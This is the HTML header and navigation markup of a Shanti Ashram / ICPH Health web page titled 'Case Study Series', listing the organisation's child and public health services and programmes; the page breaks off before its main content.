

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icphhealth.org/research-reflection/case-study-series/
body_size: 10212
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="icon" type="image/x-icon" href="https://www.icphhealth.org/wp-content/themes/shantiashram/images/favicon.ico">
<title>::. ICPH Health .::</title>

<!--CSS Start-->
<link rel="stylesheet" href="https://www.icphhealth.org/wp-content/themes/shantiashram/css/style.css" />
<link rel="stylesheet" href="https://www.icphhealth.org/wp-content/themes/shantiashram/css/ddsmoothmenu.css" />
<link rel="stylesheet" href="https://www.icphhealth.org/wp-content/themes/shantiashram/css/flexslider.css" />
<link rel="stylesheet" href="https://www.icphhealth.org/wp-content/themes/shantiashram/css/owl.carousel.css" />
<link rel="stylesheet" href="https://www.icphhealth.org/wp-content/themes/shantiashram/css/jquery.selectbox.css" />
<link rel="stylesheet" href="https://www.icphhealth.org/wp-content/themes/shantiashram/css/smk-accordion.css" />
<link rel="stylesheet" type="text/css" href="https://www.icphhealth.org/wp-content/themes/shantiashram/css/jquery.mmenu.all.css" />
<link rel="stylesheet" href="https://www.icphhealth.org/wp-content/themes/shantiashram/css/menu-slide.css" />
<link rel="stylesheet" href="https://www.icphhealth.org/wp-content/themes/shantiashram/css/hc-offcanvas-nav.css" />
<link rel="stylesheet" href="https://www.icphhealth.org/wp-content/themes/shantiashram/css/lightcase.css" />
<link rel="stylesheet" href="https://www.icphhealth.org/wp-content/themes/shantiashram/css/iconfont.css" />



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Case Study Series &#8211; Shanti Ashram</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shanti Ashram &raquo; Feed" href="https://www.icphhealth.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shanti Ashram &raquo; Comments Feed" href="https://www.icphhealth.org/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.icphhealth.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css' href="https://www.icphhealth.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1" type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href="https://www.icphhealth.org/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css" type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href="https://www.icphhealth.org/wp-content/themes/shantiashram/genericons/genericons.css?ver=3.4.1" type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href="https://www.icphhealth.org/wp-content/themes/shantiashram/style.css?ver=4.9.26" type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='http://www.icphhealth.org/wp-content/themes/shantiashram/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='http://www.icphhealth.org/wp-content/themes/shantiashram/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='http://www.icphhealth.org/wp-content/themes/shantiashram/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src="https://www.icphhealth.org/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.icphhealth.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/www.icphhealth.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.icphhealth.org/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.icphhealth.org/wp-content/themes/shantiashram/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href="https://www.icphhealth.org/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icphhealth.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.icphhealth.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.icphhealth.org/research-reflection/case-study-series/" />
<link rel='shortlink' href="https://www.icphhealth.org/?p=104" />
<link rel="alternate" type="application/json+oembed" href="https://www.icphhealth.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.icphhealth.org%2Fresearch-reflection%2Fcase-study-series%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.icphhealth.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.icphhealth.org%2Fresearch-reflection%2Fcase-study-series%2F&#038;format=xml" />

<!--Common Script-->
<script type="text/javascript" src="https://www.icphhealth.org/wp-content/themes/shantiashram/js/respond.js"></script>
<script type="text/javascript" src="https://www.icphhealth.org/wp-content/themes/shantiashram/js/html5.js"></script>
<script type="text/javascript" src="https://www.icphhealth.org/wp-content/themes/shantiashram/js/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="https://www.icphhealth.org/wp-content/themes/shantiashram/js/jquery.sticky.js"></script>

<!-- IE less than 9 -->
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<!--[if lt IE 9]><script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->

<!--Responsive CSS-->
<link rel="stylesheet" href="https://www.icphhealth.org/wp-content/themes/shantiashram/css/media.css" />
</head>

<body class="page-template page-template-template-parts page-template-casestudy page-template-template-partscasestudy-php page page-id-104 page-parent page-child parent-pageid-15 no-sidebar">

<!-- Mobile Navigation -->
<div id="mobNav" class="mobNav">
	<figure class="mobi-logo"><a href="https://www.icphhealth.org/" title="Shanti Ashram"><img src="https://www.icphhealth.org/wp-content/themes/shantiashram/images/sa-logo-mb.png" alt="Shanti Ashram"></a></figure>
    <ul id="menu-primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="https://www.icphhealth.org/">Home</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-408"><a href="https://www.icphhealth.org/our-vision/icph-vision/">Our Vision</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.icphhealth.org/about-us/icph-vision/">ICPH Vision</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.icphhealth.org/about-us/shanti-ashram/">Shanti Ashram</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-848"><a>Leadership Team</a>
<ul class="sub-menu">
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://www.icphhealth.org/leadership-team/dr-kezevino-aram/">Dr. Kezevino Aram</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://www.icphhealth.org/leadership-team/dr-subhadra-iyengar/">Dr.Subhadra Iyengar</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://www.icphhealth.org/icph-services/">ICPH Services</a>
<ul class="sub-menu">
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.icphhealth.org/icph-services/childrens-health-center/">Children’s Health Center</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.icphhealth.org/icph-services/community-nutrition-hub/">Community Nutrition Hub</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.icphhealth.org/icph-services/community-physiotherapy-unit/">Community Physiotherapy Unit</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.icphhealth.org/icph-services/hospital-on-wheels/">Hospital on Wheels</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.icphhealth.org/icph-services/micro-lab/">Micro lab</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.icphhealth.org/icph-services/peoples-pharmacy/">People’s Pharmacy</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://www.icphhealth.org/icph-services/childrens-play-area/">Children&#8217;s Play Area</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.icphhealth.org/icph-services/public-health-desk/">Public Health Desk</a></li>
</ul>
</li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="https://www.icphhealth.org/public-health-desk/who-we-are/">Public Health Desk</a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.icphhealth.org/public-health-desk/who-we-are/">Who we are</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.icphhealth.org/public-health-desk/our-focus/">Our Focus</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.icphhealth.org/public-health-desk/what-we-do/">What we do</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.icphhealth.org/public-health-desk/where-we-work/">Where we work</a></li>
</ul>
</li>
<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1314"><a href="https://www.icphhealth.org/covid-19-response-at-shanti-ashram/">COVID-19 Response</a>
<ul class="sub-menu">
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.icphhealth.org/covid-19-response-at-shanti-ashram/ongoing-projects/">Ongoing projects</a></li>
	<li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1362"><a href="https://www.icphhealth.org/covid-19-response-at-shanti-ashram/shanti-ashram-icph-digital-platform/">Digital Platform</a></li>
	<li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361"><a href="https://www.icphhealth.org/covid-19-response-at-shanti-ashram/research-and-response-desk/">Research &#038; Response Desk</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://www.icphhealth.org/covid-19-response-at-shanti-ashram/social-media-outreach/">Social Media Outreach</a></li>
	<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://www.icphhealth.org/covid-19-response-at-shanti-ashram/advocacy-posters/">Advocacy Posters</a></li>
</ul>
</li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2058"><a href="https://www.icphhealth.org/nurturing-the-spiritual-development-of-children/">Nurturing the Spiritual Development of Children</a>
<ul class="sub-menu">
	<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://www.icphhealth.org/nurturing-the-spiritual-development-of-children/toolkit-poster/">Toolkit poster</a></li>
	<li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://www.icphhealth.org/icph-services/a-concise-summary-of-the-workshop/">A concise summary of the workshop</a></li>
	<li id="menu-item-2084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2084"><a href="https://www.icphhealth.org/nurturing-the-spiritual-development-of-children/overview-of-educators-training/">Overview of Educator’s Training</a></li>
	<li id="menu-item-2083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://www.icphhealth.org/nurturing-the-spiritual-development-of-children/presentations-from-the-india-team/">Presentations from the India Team</a></li>
	<li id="menu-item-2082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://www.icphhealth.org/nurturing-the-spiritual-development-of-children/classroom-implementation-observation-analysis-at-bala-shanti-kendras/">Classroom Implementation – Observation Analysis at Bala Shanti Kendra’s</a></li>
	<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081"><a href="https://www.icphhealth.org/nurturing-the-spiritual-development-of-children/overview-of-bala-shanti-childrens-parent-sessions/">Overview of Bala Shanti Children&#8217;s Parent Sessions</a></li>
	<li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2080"><a href="https://www.icphhealth.org/nurturing-the-spiritual-development-of-children/glimpses-from-the-educators-dairy/">Glimpses from the Educator’s Dairy</a></li>
	<li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2079"><a href="https://www.icphhealth.org/nurturing-the-spiritual-development-of-children/reflection-of-the-focal-lead-in-india/">Reflection of the Focal Lead in India</a></li>
	<li id="menu-item-2256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2256"><a href="https://www.icphhealth.org/nurturing-the-spiritual-development-of-children/india-photo-gallery/">India Photo Gallery</a></li>
</ul>
</li>
</ul></div>
<!-- /Mobile Navigation -->

<div id="page" class="home">
<!--Header Starts-->
<header>
    <div class="hdr-top">
        <div class="row">
            <div class="top-lft">
              <ul>
                    <li><a href="https://www.icphhealth.org/"><img src="https://www.icphhealth.org/wp-content/themes/shantiashram/images/sa-logo.png" title="Shanti Ashram"></a></li>
                    <li><a href="javascript:void(0);"><img src="https://www.icphhealth.org/wp-content/themes/shantiashram/images/icph-logo.png" title="International Center for Child and Public Health"></a></li>
                    <!--<li><img src="/images/head-qr-code.jpg" title="Shanti Ashram"></li>-->
                </ul>
            </div>
            <div class="top-rht">
				<ul class="annual-report">
                   				   <li>
                        <a href="https://www.icphhealth.org/wp-content/uploads/2018/05/annual-report-V4.pdf" target="_blank">Annual Report</a>
                    </li>
                    <li>
                        <a href="https://www.icphhealth.org/donate/">Donate</a>
                    </li>
                    <li>
                        <a href="https://www.icphhealth.org/reach-us/">Reach Us</a>
                    </li>
															
				</ul>	
                <ul>
                    <li>
                        <div class="search-frm-feild">
                            
<form role="search" method="get" class="search-form" action="https://www.icphhealth.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Explore ICPH" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
                        </div>
                    </li>
                    <li>
                        <select class="select_box" onChange="window.open(this.options[this.selectedIndex].value);">
                            <option value="http://www.icphhealth.org/take-action/">Take Action</option>
                            <option value="http://www.icphhealth.org/volunteer/">Volunteer</option>
                            <!--<option value="/wp-content/uploads/2018/06/Website-inagurationHospital-on-Wheels-20-6-2018.pdf">Collaborate</option>-->
                            <option value="http://www.icphhealth.org/collaborate/">Collaborate</option>
                            <option value="http://www.icphhealth.org/donate/">Donate</option>
                        </select>
                    </li>
                    <li>
                    								
															<div class="call-us">Call us today: <span><a href="tel:+ 91 - 422-2605051">+ 91 - 422-2605051</a></span></div>
							                   	
                    </li>
                </ul>
            </div>
            
            <!--Mob Nav Icon-->
            <div class="m-menu"><a href="#mobNav"><span></span><span></span><span></span></a></div>
        </div>
    </div>
    <div class="clear"></div>
    <div class="menu-wrap">
    	<div class="row">
    	    <div class="menu-inner">
    		<div id="smoothmenu" class="ddsmoothmenu">
                <ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="https://www.icphhealth.org/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-408"><a href="https://www.icphhealth.org/our-vision/icph-vision/">Our Vision</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.icphhealth.org/about-us/icph-vision/">ICPH Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.icphhealth.org/about-us/shanti-ashram/">Shanti Ashram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-848"><a>Leadership Team</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://www.icphhealth.org/leadership-team/dr-kezevino-aram/">Dr. Kezevino Aram</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://www.icphhealth.org/leadership-team/dr-subhadra-iyengar/">Dr.Subhadra Iyengar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://www.icphhealth.org/icph-services/">ICPH Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.icphhealth.org/icph-services/childrens-health-center/">Children’s Health Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.icphhealth.org/icph-services/community-nutrition-hub/">Community Nutrition Hub</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.icphhealth.org/icph-services/community-physiotherapy-unit/">Community Physiotherapy Unit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.icphhealth.org/icph-services/hospital-on-wheels/">Hospital on Wheels</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.icphhealth.org/icph-services/micro-lab/">Micro lab</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.icphhealth.org/icph-services/peoples-pharmacy/">People’s Pharmacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://www.icphhealth.org/icph-services/childrens-play-area/">Children&#8217;s Play Area</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.icphhealth.org/icph-services/public-health-desk/">Public Health Desk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="https://www.icphhealth.org/public-health-desk/who-we-are/">Public Health Desk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.icphhealth.org/public-health-desk/who-we-are/">Who we are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.icphhealth.org/public-health-desk/our-focus/">Our Focus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.icphhealth.org/public-health-desk/what-we-do/">What we do</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.icphhealth.org/public-health-desk/where-we-work/">Where we work</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1314"><a href="https://www.icphhealth.org/covid-19-response-at-shanti-ashram/">COVID-19 Response</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.icphhealth.org/covid-19-response-at-shanti-ashram/ongoing-projects/">Ongoing projects</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1362"><a href="https://www.icphhealth.org/covid-19-response-at-shanti-ashram/shanti-ashram-icph-digital-platform/">Digital Platform</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361"><a href="https://www.icphhealth.org/covid-19-response-at-shanti-ashram/research-and-response-desk/">Research &#038; Response Desk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://www.icphhealth.org/covid-19-response-at-shanti-ashram/social-media-outreach/">Social Media Outreach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://www.icphhealth.org/covid-19-response-at-shanti-ashram/advocacy-posters/">Advocacy Posters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2058"><a href="https://www.icphhealth.org/nurturing-the-spiritual-development-of-children/">Nurturing the Spiritual Development of Children</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://www.icphhealth.org/nurturing-the-spiritual-development-of-children/toolkit-poster/">Toolkit poster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://www.icphhealth.org/icph-services/a-concise-summary-of-the-workshop/">A concise summary of the workshop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2084"><a href="https://www.icphhealth.org/nurturing-the-spiritual-development-of-children/overview-of-educators-training/">Overview of Educator’s Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://www.icphhealth.org/nurturing-the-spiritual-development-of-children/presentations-from-the-india-team/">Presentations from the India Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://www.icphhealth.org/nurturing-the-spiritual-development-of-children/classroom-implementation-observation-analysis-at-bala-shanti-kendras/">Classroom Implementation – Observation Analysis at Bala Shanti Kendra’s</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081"><a href="https://www.icphhealth.org/nurturing-the-spiritual-development-of-children/overview-of-bala-shanti-childrens-parent-sessions/">Overview of Bala Shanti Children&#8217;s Parent Sessions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2080"><a href="https://www.icphhealth.org/nurturing-the-spiritual-development-of-children/glimpses-from-the-educators-dairy/">Glimpses from the Educator’s Dairy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2079"><a href="https://www.icphhealth.org/nurturing-the-spiritual-development-of-children/reflection-of-the-focal-lead-in-india/">Reflection of the Focal Lead in India</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2256"><a href="https://www.icphhealth.org/nurturing-the-spiritual-development-of-children/india-photo-gallery/">India Photo Gallery</a></li>
</ul>
</li>
</ul>            </div>
            <div class="burger-menu">
                <div class="burger-menu"><a href="javascript:void(0);" class="toggle">
                        <span></span>
                        <span></span>
                        <span></span>
                </a>
            </div>
        </div>
		</div>
    </div>
</header><!--Header Ends-->
<div class="clear"></div>

<!-- side burger menu -->
<nav id="main-nav">
    <ul class="menu">
        <li><a href="https://www.icphhealth.org/our-global-reach/" class="">Our Global Reach &amp;  Impact</a>
        	<ul class="sub-menu">
        		<li><a href="https://www.icphhealth.org/our-global-reach/partnerships/">Partnerships</a></li>
        		<li><a href="https://www.icphhealth.org/our-global-reach/global-classroom/">Global Classroom</a></li>
        		<li><a href="https://www.icphhealth.org/our-global-reach/international-events/">International Events</a></li>
        		<li><a href="https://www.icphhealth.org/our-global-reach/visiting-scholars/">Visiting Scholars</a></li>
        		<li><a href="https://www.icphhealth.org/our-global-reach/impact-on-ground/">Impact on Ground</a></li>
        		<li><a href="https://www.icphhealth.org/our-global-reach/covid-19-pandemic/">COVID 19 Pandemic</a></li>
        		<li><a target="_blank" href="https://www.youtube.com/channel/UCT6t6ehZqnM_eHozGj4X67Q/">ICPH Video library</a></li>
        	</ul>
        </li>
        <li ><a href="https://www.icphhealth.org/research-reflection/" class="">Research &amp; Reflection</a>
            <ul>
            	<li><a href="https://www.icphhealth.org/research-reflection/case-study-series/">Case Study Series</a></li>
            	<li><a href="https://www.icphhealth.org/research-reflection/public-health-perspectives/">Public Health Perspectives</a></li>
            	<li><a href="https://www.icphhealth.org/research-reflection/meet-the-expert/">Meet the Expert</a></li>
            	<li><a href="https://www.icphhealth.org/research-reflection/interactive-learning-updates/">Interactive Learning Updates</a></li>
            </ul>
        </li>
    </ul>
</nav>
<!-- side burger menu -->

<!--Social Icons-->
<div class="share-icons">
